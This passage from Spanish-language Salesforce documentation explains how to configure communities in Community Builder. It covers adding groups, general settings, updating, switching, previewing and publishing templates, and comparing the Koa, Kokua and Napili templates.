

- **•** Algunos objetos tienen páginas de detalles de registro activas asignadas previamente para mostrar datos de registros (como casos). Puede comprobar las asignaciones y páginas disponibles para cada objeto en la configuración de Community Builder, en Gestión de página.
- **•** Los objetos sin páginas de detalle de registro asignadas previamente utilizan la página Detalles de registro. Si modifica la configuración o el formato de página Detalles de registro, asegúrese de tener en cuenta todos los objetos que utilizan este formato de página.
- **•** Los usuarios sin la licencia, el perfil y los permisos necesarios no pueden acceder a datos del registro.
- **•** Los usuarios con los permisos necesarios pueden crear registros desde las listas relacionadas y modificar y eliminar el registro del titular del registro. Estas acciones no se admiten en dispositivos móviles.
- **•** Los formatos de página para cada objeto en Salesforce determinan qué campos mostrar en el componente Información de registro y los campos en el formato Panel de aspectos destacados determina qué aparece en el componente Titular de registro. Esta función incluye asistencia para tipos de registro.
- **•** Debe activar noticias en tiempo real en registros de Salesforce para permitir a los usuarios publicar en ellos en comunidades.
- **•** La página Detalles de registro, el componente Titular de registro y el componente Información de registro no están disponibles en las plantillas Koa y Kokua.

CONSULTE TAMBIÉN

[salesforce\\_communities\\_implementation.pdf](https://resources.docs.salesforce.com/200/latest/en-us/sfdc/pdf/salesforce_communities_implementation.pdf)

### <span id="page-3223-0"></span>Agregar grupos a su comunidad

¿Desea comunidades más colaboradoras? Permita a los miembros de la comunidad y a los usuarios invitados examinar y unirse a grupos en su comunidad Napili. Utilice de forma inmediata los diseños para grupos en Napili, o cree su propia versión personalizada de la página de detalle del grupo utilizando componentes separados.

Nota: Estas funciones están disponibles en Winter '16 y versiones posteriores de la plantilla Napili.

**1.** Para activar grupos en su comunidad, agregue grupos al menú de navegación de la comunidad.

Esta acción muestra automáticamente un elemento de menú que enlaza con una lista de grupos de su comunidad. Si hace que el elemento de menú esté disponible públicamente, incluso los usuarios invitados que no hayan iniciado sesión en su comunidad pueden examinar la lista de grupos públicos activos.



#### EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

#### PERMISOS DE USUARIO

Para crear, personalizar o publicar una comunidad:

**•** "Crear y gestionar comunidades"

- **2.** Publique su comunidad.
- **3.** Si aún no lo ha hecho, personalice el formato del publicador de grupos para incluir la acción Agregar miembro. Esta acción permite a los propietarios y gestores de grupos agregar miembros al grupo, y no se muestra en la lista de acciones del grupo de forma predeterminada.

Cuando los usuarios hacen clic en el nombre de un grupo activo en la comunidad, se les redirige a la página de detalle del grupo. Si se trata de un grupo privado, se les solicita iniciar sesión. Solo los miembros de grupos que hayan iniciado sesión pueden ver contenidos de grupos privados.

Algunas cosas a tener en cuenta:

**•** Cuando activa grupos en su comunidad, la página Detalle de grupo predeterminada se utiliza para mostrar los datos del grupo. Esta página utiliza el componente Grupo de forma interna para dar formato y aplicar diseños. El componente Grupo es un componente compuesto e integral que incluye la pancarta, los detalles, las listas relacionadas y las noticias en tiempo real del grupo. Recomendamos

utilizar este componente compuesto, especialmente si desea que sus páginas de comunidad tengan capacidad de respuesta en navegadores de dispositivos móviles y de escritorio.

- **•** Si prefiere utilizar un formato diferente o desea un control más granular sobre la colocación de contenidos del grupo, cree una página de comunidad personalizada y utilice los componentes Pancarta de grupo, Detalles de grupo, Lista relacionada de grupo y Noticias en tiempo real. Dependiendo de cómo utilice los componentes individuales, las páginas personalizadas pueden no tener capacidad de respuesta en todos los dispositivos.
- **•** Los anuncios de grupos no se admiten en las comunidades.

#### **Lista de grupo en Napili**



**Página de detalle de grupo en Napili**



# <span id="page-3226-0"></span>Gestionar la configuración general de su comunidad en el Generador de comunidad

Utilice la página Configuración general para realizar un seguimiento de la plantilla que está utilizando, ver el estado de su comunidad y personalizar su plantilla. Si está utilizando la plantilla Napili, acceda fácilmente a su configuración de navegación y de temas destacados.

Puede gestionar esta configuración general de su comunidad desde Community Builder cuando utiliza cualquiera de las plantillas de comunidad preconfiguradas proporcionadas por Salesforce.

Para acceder a la configuración general en el Generador de comunidad, haga clic en  $\mathbf{\Phi}$  en la barra lateral izquierda y, a continuación, haga clic en **General**.

### EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

#### PERMISOS DE USUARIO

Para modificar la configuración general

**•** "Crear y gestionar comunidades"



Los parámetros de General incluyen:

#### **• Título de comunidad**

Le permite establecer el título para su comunidad. El título aparece brevemente en la barra de título del navegador antes de que se cargue la página de inicio de su comunidad.

**• Plantilla de comunidad**

Muestra el nombre y la versión de la plantilla que su comunidad está utilizando.

**• Estado publicado**

Indica si su comunidad está publicada. Si está publicada, haga clic en el vínculo para abrir la comunidad en vivo en una ficha de navegador separada.

**• Perfil de usuario invitado**

Muestra el perfil del usuario invitado asociado. Al hacer clic en el vínculo se abre la página Perfil de Configuración de Salesforce, donde puede modificar la configuración de perfiles, como los permisos que tiene el usuario invitado. Para obtener más información sobre la configuración del perfil de usuario invitado, consulte "Configurar el perfil de usuario invitado para usuarios no autenticados" en la [Guía para la implementación de plantillas de comunidad para el autoservicio](https://resources.docs.salesforce.com/200/latest/en-us/sfdc/pdf/community_templates.pdf).

**• Establezca temas de navegación** (solo plantilla Napili)

Haga clic en el vínculo para abrir Gestión de comunidad, donde puede [definir temas para utilizarse en la navegación.](#page-3253-0)

**• Establezca temas destacados** (solo plantilla Napili)

Haga clic en el vínculo para abrir Gestión de comunidad y [definir temas destacados](#page-3256-0).

**• Ocultar la navegación y región del encabezado** (solo en Napili de Winter '16 y Koa, Kokua y Napili de Spring '16)

Oculta el encabezado de la comunidad predeterminado (que incluye la imagen de encabezado, el cuadro de búsqueda, el menú de la comunidad y el menú de navegación de perfiles de usuario) en todas las páginas de su comunidad. Seleccione esta opción si desea sustituir el encabezado por su propia versión personalizada.

**• Mostrar el indicador de carga cuando se cargue la página** (solo Napili de la versión Spring '16)

<span id="page-3227-0"></span>Muestra una versión fantasma de la página de su comunidad hasta que la página se carga completamente, lo que mejora la experiencia de carga. Si el encabezado de la página está altamente personalizado y la versión fantasma varía mucho de la versión real que se está cargando en el navegador, puede desactivar esta opción.

# Actualizar la plantilla de su comunidad

Utilice Community Builder para conocer más detalles y aplicar una nueva versión de la plantilla de su comunidad. La actualización de su plantilla mantiene su marca actual, guardando al mismo tiempo una copia de su comunidad con la versión de la plantilla anterior aplicada. Obtendrá el estilo y las funciones más recientes, con la opción de volver a su versión de plantilla anterior.

A continuación encontrará algunas cosas que debe saber antes de actualizar su plantilla:

- **•** Cualquier marca definida utilizando el editor de marca en Community Builder se realiza.
- **•** La mayoría de propiedades y personalizaciones de componentes no se tienen en cuenta. Para las plantillas de autoservicio Koa y Kokua, la configuración general (como Nombre de grupo de categorías, Categoría del nivel principal y Nombre de compañía) se realiza. Para Napili, se realizan definiciones de temas.
- **•** Actualizaciones de plantilla para comunidades utilizando la plantilla Salesforce Tabs + Visualforce no gestionadas desde Community Builder.
- **•** La URL de la página de inicio de su comunidad se mantiene automáticamente sin ninguna configuración de su parte. Los usuarios se dirigirán a la nueva página de inicio sin intervención cuando accedan a la comunidad.
- **•** Cuando actualice, la versión anterior de su comunidad se guarda con una URL de página de inicio exclusiva. Para restaurar su comunidad en la versión de plantilla anterior, establezca manualmente la página de inicio en esta URL en Site.com Studio bajo la configuración del sitio.

#### EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

#### PERMISOS DE USUARIO

Para actualizar su plantilla

**•** "Crear y gestionar comunidades"

Cuando una actualización de plantilla está disponible, aparece un icono de notificación rojo sobre el icono Configuración en Community Builder. No es necesario aplicar una actualización cuando está disponible, puede esperar al momento que desee.



- **1.** Desde Gestión de comunidad, haga clic en el menú Gestión de comunidad en el encabezado global, luego haga clic en **Ir a Community Builder**. También puede acceder a Community Builder desde la página Todas las comunidades en Configuración haciendo clic en **Builder** junto al nombre de su comunidad.
- **2.** Haga clic en el icono de notificación rojo que aparece sobre el icono Configuración.
- **3.** En Configuración, haga clic en Actualizaciones.
- **4.** Haga clic en Actualizar para actualizar su plantilla a la nueva versión, y luego confirme la actualización cuando se le solicite.
- **5.** Revise todas las páginas de comunidades para asegurarse de que su marca y estilos están como espera.
- **6.** [Publique su comunidad](#page-3230-0) para aplicar las actualizaciones de plantilla.

#### CONSULTE TAMBIÉN

[Gestionar la configuración general de su comunidad en el Generador de comunidad](#page-3226-0) [Descripción general de Community Builder](#page-3205-0)

### Consideraciones para cambiar la plantilla de su comunidad

El cambio de la plantilla de su comunidad afecta a la navegación, la marca y las personalizaciones de la comunidad.

- **•** Es posible que necesite cambiar la plantilla de su comunidad para ver algunas nuevas funciones de comunidades presentadas por Salesforce. Si desea mantener su plantilla actual, debe cambiar a otra plantilla y luego volver a su plantilla actual. Por ejemplo, digamos que está utilizando la plantilla Napili para su comunidad. Salesforce presenta una función que requiere un cambio (no una simple actualización) en la plantilla. Debe cambiar la plantilla de su comunidad a otra plantilla, como Koa o Kokua, y luego volver a cambiar a Napili.
- **•** Los datos de objeto de Salesforce se trasladan, pero todas las marcas y personalizaciones de componentes no lo hacen. Deberá volver a realizar todas las personalizaciones.
- **•** El cambio entre plantillas actualiza la navegación en Gestión de comunidad. Para ver todas las opciones disponibles en Gestión de comunidad, independientemente de la selección de plantillas, seleccione **Administración** > **Preferencias** > **Mostrar todos los ajustes en Gestión de comunidad**.

#### EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

• La URL de su comunidad cambia cuando pasa de una plantilla Fichas de Salesforce + Visualforce a una plantilla Community Builder o viceversa. Por ejemplo, en plantillas basadas en Community Builder */s* se adjunta a su URL. Asegúrese de actualizar cualquier vínculo a su comunidad con la nueva URL.

Para obtener más información acerca del uso de las plantillas de Kokua, Koa y Napili, consulte la [Guía para la implementación de plantillas](https://resources.docs.salesforce.com/200/latest/en-us/sfdc/pdf/community_templates.pdf) [de comunidad para autoservicio](https://resources.docs.salesforce.com/200/latest/en-us/sfdc/pdf/community_templates.pdf).

Para obtener más información acerca del uso de la plantilla Aloha, consulte [Información general acerca de la plantilla de comunidad Aloha](https://resources.docs.salesforce.com/200/latest/en-us/sfdc/pdf/salesforce_community_identity_templates.pdf) [para Salesforce Identity](https://resources.docs.salesforce.com/200/latest/en-us/sfdc/pdf/salesforce_community_identity_templates.pdf).

# <span id="page-3229-0"></span>Realizar una vista previa de su comunidad con Community Builder

Realice una vista previa del aspecto de su comunidad en una ventana del navegador de escritorio y en dispositivos móviles.

La opción de vista previa de Community Builder le permite comprobar la apariencia de su comunidad cuando esté activa.

**•** Para realizar una vista previa de la comunidad en una ventana del navegador, haga clic en **Vista previa** en la barra de herramientas.



**•** En el modo de vista previa puede ver la comunidad en su propia ficha de navegador como la vería un cliente haciendo clic en el botón de elemento emergente junto a **Vista previa**.



- **•** Utilice las opciones en el menú  $\Box$   $\bullet$  para realizar una vista previa del aspecto de su comunidad en dispositivos diferentes.
	- **–** Para smartphones, haga clic en **Teléfono**.
	- **–** Para tablets, haga clic en **D** Tablet.
	- **–** Para pantallas de computadora, haga clic en **Fluido**.
	- **–** Para una orientación horizontal o vertical en un smartphone o una tablet, haga clic en  $\Box$ .

#### CONSULTE TAMBIÉN

[Descripción general de Community Builder](#page-3205-0) [Publicar sus personalizaciones con Community Builder](#page-3230-0) EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

#### PERMISOS DE USUARIO

Para crear, personalizar o publicar una comunidad:

**•** "Crear y gestionar comunidades"

# <span id="page-3230-0"></span>Publicar sus personalizaciones con Community Builder

Publique sus cambios en Community Builder para poner sus actualizaciones a disposición de todos en su comunidad.



Nota: Su comunidad debe estar activa antes de que pueda publicar los cambios que ha realizado en Community Builder.

- **1.** En Configuración, ingrese *Todas las comunidades* en el cuadro Búsqueda rápida y, a continuación, seleccione **Todas las comunidades**. Luego haga clic en **Gestionar** junto al nombre de la comunidad.
- **2.** Desde Gestión de comunidad, haga clic en el menú Gestión de comunidad en el encabezado global, luego haga clic en **Ir a Community Builder**. También puede acceder a Community Builder desde la página Todas las comunidades en Configuración haciendo clic en **Builder** junto al nombre de su comunidad.
- **3.** También puede [realizar una vista previa de su comunidad](#page-3229-0) para asegurarse de que sus actualizaciones aparecen como se espera.
- **4.** Cuando esté satisfecho con sus cambios, haga clic en **Publicar** en la barra de herramientas para publicar sus cambios.

Recibirá una notificación por email cuando funcionen sus cambios.

#### CONSULTE TAMBIÉN

[Descripción general de Community Builder](#page-3205-0) [Realizar una vista previa de su comunidad con Community Builder](#page-3229-0)

# Plantillas de comunidad

# ¿Qué plantilla de comunidad debo utilizar?

Las plantillas de comunidad le permiten crear rápida y fácilmente una comunidad de autoservicio que proporciona a los clientes la misma experiencia visual y funcional independientemente de si utilizan una tablet, un dispositivo móvil o equipo de sobremesa.

Sus clientes quieren una forma sencilla de interactuar con su compañía en el momento que deseen y dondequiera que estén. Una comunidad de autoservicio ofrece a sus clientes una forma sencilla de acceder a la información que necesitan cuando tienen dudas. Con comunidades creadas en las plantillas Koa y Kokua, los clientes pueden buscar información utilizando artículos de conocimiento y hacer contacto con el servicio de atención al cliente, si es necesario. Cuando están en una comunidad basada en la plantilla Napili, pueden buscar artículos así como formular preguntas y obtener respuestas de origen social desde la comunidad. Si aún no pueden encontrar lo que están

buscando, pueden hacer contacto con el servicio de atención al cliente sin necesidad de iniciar sesión. Las plantillas de autoservicio le permiten ampliar su comunidad a una variedad de dispositivos con una experiencia de usuario coherente cada vez.

#### EDICIONES

Disponible en: Salesforce **Classic** 

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

#### PERMISOS DE USUARIO

Para crear, personalizar o publicar una comunidad:

**•** "Crear y gestionar comunidades"

#### EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**



Kokua

Koa

**Napili** 

Un asistente le guía en la selección de una plantilla y luego le guía por la configuración inicial para sus temas y categorías de datos, dependiendo de qué plantilla está utilizando.

- **•** Kokua es una plantilla de autoservicio de una gran riqueza visual que presenta a los usuarios artículos de conocimiento organizados por categorías de datos. Los usuarios también pueden enviar casos para obtener ayuda de agentes.
- **•** Koa es una plantilla de autoservicio basada en texto optimizada para dispositivos móviles. Permite que los usuarios busquen y visualicen artículos por representaciones de texto de categorías de datos y se pongan en contacto con el servicio de asistencia si no pueden encontrar lo que están buscando.
- **•** Napili es una importante plantilla para comunidades de asistencia que permite a los usuarios publicar preguntas en la comunidad así como buscar y visualizar artículos. Si no encuentran lo que buscan, pueden hacer contacto con un agente del servicio de atención al cliente.

Community Builder facilita la tarea de personalizar su comunidad. Solo tiene que modificar algunos de los componentes para incluir información acerca de su comunidad, agregar algunas imágenes para ampliar su marca y estará listo; sin ninguna codificación. Además, si desea una experiencia más personalizada, puede crear páginas personalizadas, agregar componentes a páginas, utilizar componentes Lightning y exponer objetos adicionales de Salesforce.

Las comunidades aparecen automáticamente en el idioma de perfil de un usuario conectado, por lo que no necesita crear y gestionar una comunidad separada para cada idioma. Con Community Builder, puede ampliar la asistencia para usuarios Invitados en comunidades por si su idioma no es compatible, pueden elegir uno de la lista de selección de idiomas en cada página de comunidad. Como todos los idiomas se mantienen en la comunidad, no necesita crear y gestionar una comunidad separada para cada idioma.

#### CONSULTE TAMBIÉN

[Crear Comunidades](#page-3125-0) [Funciones de comparación disponibles en las plantillas de comunidad](#page-3232-0) [Configurar y personalizar páginas en su comunidad](#page-4644-0)

# <span id="page-3232-0"></span>Funciones de comparación disponibles en las plantillas de comunidad

¿Está pensando en utilizar una plantilla para construir su comunidad? Existen diferencias importantes entre las funciones disponibles en cada plantilla de comunidad. Antes de decidirse por la plantilla que utilizará, compárelas.

### EDICIONES

Disponible en: Salesforce Classic

### Comparación de funciones

